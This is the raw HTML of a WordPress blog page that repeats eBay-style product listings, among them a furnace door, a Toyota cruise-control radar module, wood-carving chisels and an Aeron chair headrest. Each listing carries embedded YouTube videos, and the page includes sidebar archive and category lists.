		How To Replace An Old Exterior Door With A New Prehung Door<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Itfbldiv6xo" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>Great door fro the DIY guy building their own outdoor furnace. Designed to be air cooled. Door measures 27 x 27. Video will open in a new window. This item is in the category Home &#038; Garden\Home <a href="https://antiquefireplacereplacementparts.com/woodmaster_complete_front_door_assembly_27x27.htm">Improvement\Heating</a>, Cooling &#038; Air\Fireplaces &#038; Stoves\Replacement Parts.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/woodmaster-complete-front-door-assembly-27x27/" rel="bookmark"><time class="entry-date published" datetime="2025-04-11T08:43:01+00:00">April 11, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/woodmaster/" rel="category tag">woodmaster</a>. Tags: <a href="https://teenreadawards.ca/tag/assembly/" rel="tag">assembly</a>, <a href="https://teenreadawards.ca/tag/complete/" rel="tag">complete</a>, <a href="https://teenreadawards.ca/tag/front/" rel="tag">front</a>, <a href="https://teenreadawards.ca/tag/woodmaster/" rel="tag">woodmaster</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1085" class="post-1085 post type-post status-publish format-standard has-post-thumbnail hentry category-control tag-control tag-cruise tag-laser tag-module tag-radar tag-sensor tag-sequoia tag-toyota">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/08-17-toyota-sequoia-laser-cruise-control-radar-sensor-module-88210-34010-oem-cruise-control-module/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/toyota-434.jpg" class="attachment-kavya-featured wp-post-image" alt="toyota-434" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/08-17-toyota-sequoia-laser-cruise-control-radar-sensor-module-88210-34010-oem-cruise-control-module/" rel="bookmark">08-17 TOYOTA SEQUOIA laser cruise control radar sensor module 88210-34010 OEM Cruise Control Module</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		How To Turn off Dynamic Radar Cruise Control use original cruise control<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/uqyDsYuO0bg" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>This item is in the category eBay Motors\Parts &#038; Accessories\Car &#038; Truck <a href="https://cruisecontrolmodule.com/2018/09/22/08-17-toyota-sequoia-laser-cruise-control-radar-sensor-module-88210-34010-oem/">Parts\Interior\Other</a>. Blind Spot Monitor Sensor Module JC3T-14C689-AA For Ford F150 F250 Super Duty UK. Renault Clio Control Unit Module UCH P8200207134C UCH-N1 A V4.7.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/08-17-toyota-sequoia-laser-cruise-control-radar-sensor-module-88210-34010-oem-cruise-control-module/" rel="bookmark"><time class="entry-date published" datetime="2025-03-22T08:43:03+00:00">March 22, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/control/" rel="category tag">control</a>. Tags: <a href="https://teenreadawards.ca/tag/control/" rel="tag">control</a>, <a href="https://teenreadawards.ca/tag/cruise/" rel="tag">cruise</a>, <a href="https://teenreadawards.ca/tag/laser/" rel="tag">laser</a>, <a href="https://teenreadawards.ca/tag/module/" rel="tag">module</a>, <a href="https://teenreadawards.ca/tag/radar/" rel="tag">radar</a>, <a href="https://teenreadawards.ca/tag/sensor/" rel="tag">sensor</a>, <a href="https://teenreadawards.ca/tag/sequoia/" rel="tag">sequoia</a>, <a href="https://teenreadawards.ca/tag/toyota/" rel="tag">toyota</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1083" class="post-1083 post type-post status-publish format-standard has-post-thumbnail hentry category-interchangeable tag-carving tag-chisel tag-gouge tag-interchangeable tag-makers tag-pattern tag-vintage">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/vintage-interchangeable-pattern-makers-wood-carving-gouge-chisel-set/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/vintage-nd9.jpg" class="attachment-kavya-featured wp-post-image" alt="vintage-nd9" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/vintage-interchangeable-pattern-makers-wood-carving-gouge-chisel-set/" rel="bookmark">Vintage Interchangeable Pattern Makers Wood Carving Gouge Chisel Set</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		Basic chisels set trio for carving STRYI<br/><iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/aUOjvORWzOQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>The item Vintage <a href="https://woodsculpturevintage.com/vintage-interchangeable-pattern-makers-wood-carving-gouge-chisel-set/">Interchangeable</a> Pattern Makers Wood Carving Gouge Chisel Set is in sale since Saturday, September 28, 2019. The item Vintage Interchangeable Pattern Makers Wood Carving Gouge Chisel Set is in sale since Saturday, September 28, 2019.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/vintage-interchangeable-pattern-makers-wood-carving-gouge-chisel-set/" rel="bookmark"><time class="entry-date published" datetime="2025-03-03T09:28:02+00:00">March 3, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/interchangeable/" rel="category tag">interchangeable</a>. Tags: <a href="https://teenreadawards.ca/tag/carving/" rel="tag">carving</a>, <a href="https://teenreadawards.ca/tag/chisel/" rel="tag">chisel</a>, <a href="https://teenreadawards.ca/tag/gouge/" rel="tag">gouge</a>, <a href="https://teenreadawards.ca/tag/interchangeable/" rel="tag">interchangeable</a>, <a href="https://teenreadawards.ca/tag/makers/" rel="tag">makers</a>, <a href="https://teenreadawards.ca/tag/pattern/" rel="tag">pattern</a>, <a href="https://teenreadawards.ca/tag/vintage/" rel="tag">vintage</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-1079" class="post-1079 post type-post status-publish format-standard has-post-thumbnail hentry category-herman-miller-aeron tag-aeron tag-chair tag-engineered tag-headrest tag-herman tag-herman-miller-aeron tag-miller tag-original">

		<div class="entry-thumbnail">
		<a href="https://teenreadawards.ca/the-original-headrest-for-herman-miller-aeron-chair-by-engineered-now-herman-miller-aeron/"><img width="150" height="84" src="https://teenreadawards.ca/wp-content/images/original-ic6.jpg" class="attachment-kavya-featured wp-post-image" alt="original-ic6" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://teenreadawards.ca/the-original-headrest-for-herman-miller-aeron-chair-by-engineered-now-herman-miller-aeron/" rel="bookmark">The Original Headrest For Herman Miller Aeron Chair by Engineered Now herman miller aeron</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		Atlas Headrest Designed for the Herman Miller Aeron Chair 1<br/><iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/a7QgHZw-M1I" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br/>The item The Original Headrest For Herman Miller Aeron Chair by <a href="https://hermanmilleraerongroup.com/2021/04/06/the-original-headrest-for-herman-miller-aeron-chair-by-engineered-now/">Engineered</a> Now is in sale since Sunday, March 14, 2021. Choose from six headrest finishes to match the Classic and Remastered Aeron chair offering.		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://teenreadawards.ca/the-original-headrest-for-herman-miller-aeron-chair-by-engineered-now-herman-miller-aeron/" rel="bookmark"><time class="entry-date published" datetime="2025-01-30T09:43:01+00:00">January 30, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://teenreadawards.ca/author/admin/">admin</a></span></span>		in <a href="https://teenreadawards.ca/category/herman-miller-aeron/" rel="category tag">herman miller aeron</a>. Tags: <a href="https://teenreadawards.ca/tag/aeron/" rel="tag">aeron</a>, <a href="https://teenreadawards.ca/tag/chair/" rel="tag">chair</a>, <a href="https://teenreadawards.ca/tag/engineered/" rel="tag">engineered</a>, <a href="https://teenreadawards.ca/tag/headrest/" rel="tag">headrest</a>, <a href="https://teenreadawards.ca/tag/herman/" rel="tag">herman</a>, <a href="https://teenreadawards.ca/tag/herman-miller-aeron/" rel="tag">herman miller aeron</a>, <a href="https://teenreadawards.ca/tag/miller/" rel="tag">miller</a>, <a href="https://teenreadawards.ca/tag/original/" rel="tag">original</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				<nav role="navigation" id="nav-below" class="navigation-paging">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://teenreadawards.ca/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
				<div class="clear"></div>
	
	</nav><!-- #nav-below -->
	
			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://teenreadawards.ca/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://teenreadawards.ca/pocket-watch-case-blog-archive-illinois-163-bunn-special-type-1-ir-23j-jewel-60-hr-model-206-case-pocket-watch/">Pocket Watch Case Blog Archive Illinois 163 Bunn Special Type 1 Ir 23j Jewel 60 Hr Model #206 Case Pocket Watch</a>
						</li>
					<li>
				<a href="https://teenreadawards.ca/nos-mac-chrome-flare-tip-exhaust-muffler-1977-1980-suzuki-gs550-gs550e-suzuki-new-old-stock/">NOS MAC Chrome Flare Tip Exhaust Muffler 1977-1980 Suzuki GS550 GS550E Suzuki New Old Stock</a>
						</li>
					<li>
				<a href="https://teenreadawards.ca/is3100-is3200z-ferris-lawnmower-brand-new-high-back-seat-5103372-zero-turn-mower-zero-turn-mower/">Is3100 Is3200z Ferris Lawnmower Brand New High Back Seat 5103372 Zero-turn Mower Zero Turn Mower</a>
						</li>
					<li>
				<a href="https://teenreadawards.ca/rare-vintage-paloma-picasso-pure-perfume-15ml-12oz-parfum-original-white-bottle/">Rare Vintage Paloma Picasso Pure Perfume 15ml 1/2Oz Parfum Original White Bottle</a>
						</li>
					<li>
				<a href="https://teenreadawards.ca/world-of-dragons-full-set-of-6-bu-1-oz-silver-999-coins-rounds/">World Of Dragons Full Set Of 6 Bu 1 Oz Silver. 999 Coins / Rounds</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://teenreadawards.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://teenreadawards.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/09/'>September 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://teenreadawards.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://teenreadawards.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/05/'>May 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://teenreadawards.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://teenreadawards.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/07/'>July 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://teenreadawards.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://teenreadawards.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://teenreadawards.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://teenreadawards.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://teenreadawards.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://teenreadawards.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/08/'>August 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://teenreadawards.ca/2021/01/'>January 2021</a></li>
	<li><a href='https://teenreadawards.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://teenreadawards.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://teenreadawards.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://teenreadawards.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://teenreadawards.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://teenreadawards.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://teenreadawards.ca/2019/11/'>November 2019</a></li>
	<li><a href='https://teenreadawards.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://teenreadawards.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://teenreadawards.ca/2019/07/'>July 2019</a></li>
	<li><a href='https://teenreadawards.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://teenreadawards.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://teenreadawards.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://teenreadawards.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://teenreadawards.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://teenreadawards.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://teenreadawards.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://teenreadawards.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://teenreadawards.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://teenreadawards.ca/2017/10/'>October 2017</a></li>
	<li><a href='https://teenreadawards.ca/2017/06/'>June 2017</a></li>
	<li><a href='https://teenreadawards.ca/2017/04/'>April 2017</a></li>
	<li><a href='https://teenreadawards.ca/2016/10/'>October 2016</a></li>
	<li><a href='https://teenreadawards.ca/2016/09/'>September 2016</a></li>
	<li><a href='https://teenreadawards.ca/2016/08/'>August 2016</a></li>
	<li><a href='https://teenreadawards.ca/2016/05/'>May 2016</a></li>
	<li><a href='https://teenreadawards.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://teenreadawards.ca/2016/03/'>March 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3360"><a href="https://teenreadawards.ca/category/adjustment/" >adjustment</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://teenreadawards.ca/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://teenreadawards.ca/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://teenreadawards.ca/category/amadeal/" >amadeal</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://teenreadawards.ca/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://teenreadawards.ca/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://teenreadawards.ca/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://teenreadawards.ca/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://teenreadawards.ca/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://teenreadawards.ca/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://teenreadawards.ca/category/auxiliary/" >auxiliary</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://teenreadawards.ca/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://teenreadawards.ca/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://teenreadawards.ca/category/bernadette/" >bernadette</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://teenreadawards.ca/category/bethlehem/" >bethlehem</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://teenreadawards.ca/category/bloomsbury/" >bloomsbury</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://teenreadawards.ca/category/bootleg/" >bootleg</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://teenreadawards.ca/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://teenreadawards.ca/category/brushcutter/" >brushcutter</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://teenreadawards.ca/category/character/" >character</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://teenreadawards.ca/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://teenreadawards.ca/category/christmas-decor-world/" >christmas decor world</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://teenreadawards.ca/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://teenreadawards.ca/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://teenreadawards.ca/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://teenreadawards.ca/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://teenreadawards.ca/category/contents/" >contents</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://teenreadawards.ca/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://teenreadawards.ca/category/counter-fridge/" >counter fridge</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://teenreadawards.ca/category/creature/" >creature</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://teenreadawards.ca/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://teenreadawards.ca/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://teenreadawards.ca/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://teenreadawards.ca/category/fathommaster/" >fathommaster</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://teenreadawards.ca/category/figurines/" >figurines</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://teenreadawards.ca/category/flagbanner/" >flagbanner</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://teenreadawards.ca/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://teenreadawards.ca/category/gas-mask-respirator/" >gas mask respirator</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://teenreadawards.ca/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://teenreadawards.ca/category/gigatronics/" >gigatronics</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://teenreadawards.ca/category/goldfish/" >goldfish</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://teenreadawards.ca/category/headdress/" >headdress</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://teenreadawards.ca/category/herman-miller-aeron/" >herman miller aeron</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://teenreadawards.ca/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://teenreadawards.ca/category/hydrochloride/" >hydrochloride</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://teenreadawards.ca/category/implements/" >implements</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://teenreadawards.ca/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://teenreadawards.ca/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://teenreadawards.ca/category/interchangeable/" >interchangeable</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://teenreadawards.ca/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://teenreadawards.ca/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://teenreadawards.ca/category/lengefeld/" >lengefeld</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://teenreadawards.ca/category/lettering/" >lettering</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://teenreadawards.ca/category/lifesaving/" >lifesaving</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://teenreadawards.ca/category/lightshade/" >lightshade</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://teenreadawards.ca/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://teenreadawards.ca/category/lithograph/" >lithograph</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://teenreadawards.ca/category/locksmith/" >locksmith</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://teenreadawards.ca/category/main-menu/" >main menu</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://teenreadawards.ca/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://teenreadawards.ca/category/marchepied/" >marchepied</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://teenreadawards.ca/category/mecaniques/" >mecaniques</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://teenreadawards.ca/category/micrometer/" >micrometer</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://teenreadawards.ca/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://teenreadawards.ca/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://teenreadawards.ca/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://teenreadawards.ca/category/music-boxes/" >music boxes</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://teenreadawards.ca/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://teenreadawards.ca/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://teenreadawards.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://teenreadawards.ca/category/original-wwii-army/" >original wwii army</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://teenreadawards.ca/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://teenreadawards.ca/category/plancher/" >plancher</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://teenreadawards.ca/category/pocket-watch-case/" >pocket watch case</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://teenreadawards.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://teenreadawards.ca/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://teenreadawards.ca/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://teenreadawards.ca/category/rare-midcentury-modern/" >rare midcentury modern</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://teenreadawards.ca/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://teenreadawards.ca/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://teenreadawards.ca/category/roseville/" >roseville</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://teenreadawards.ca/category/salvador/" >salvador</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://teenreadawards.ca/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://teenreadawards.ca/category/seasoned/" >seasoned</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://teenreadawards.ca/category/seat-belt-buckle/" >seat belt buckle</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://teenreadawards.ca/category/servolekung/" >servolekung</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://teenreadawards.ca/category/shuffler/" >shuffler</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://teenreadawards.ca/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://teenreadawards.ca/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://teenreadawards.ca/category/stain-glass-panel/" >stain glass panel</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://teenreadawards.ca/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://teenreadawards.ca/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://teenreadawards.ca/category/sunglasses/" >sunglasses</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://teenreadawards.ca/category/sweatshirt/" >sweatshirt</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://teenreadawards.ca/category/sweepstakes/" >sweepstakes</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://teenreadawards.ca/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://teenreadawards.ca/category/townecraft/" >townecraft</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://teenreadawards.ca/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://teenreadawards.ca/category/transalp/" >transalp</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://teenreadawards.ca/category/tsunsmi/" >tsunsmi</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://teenreadawards.ca/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://teenreadawards.ca/category/unassembled/" >unassembled</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://teenreadawards.ca/category/underground/" >underground</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://teenreadawards.ca/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://teenreadawards.ca/category/used-lathe-tooling/" >used lathe tooling</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://teenreadawards.ca/category/vintage-glass-decanter/" >vintage glass decanter</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://teenreadawards.ca/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://teenreadawards.ca/category/withfactory/" >withfactory</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://teenreadawards.ca/category/withmatching/" >withmatching</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://teenreadawards.ca/category/woodcoal/" >woodcoal</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://teenreadawards.ca/category/woodmaster/" >woodmaster</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://teenreadawards.ca/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://teenreadawards.ca/category/wristwatch/" >wristwatch</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://teenreadawards.ca/category/zero-turn-mower/" >zero turn mower</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://teenreadawards.ca/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
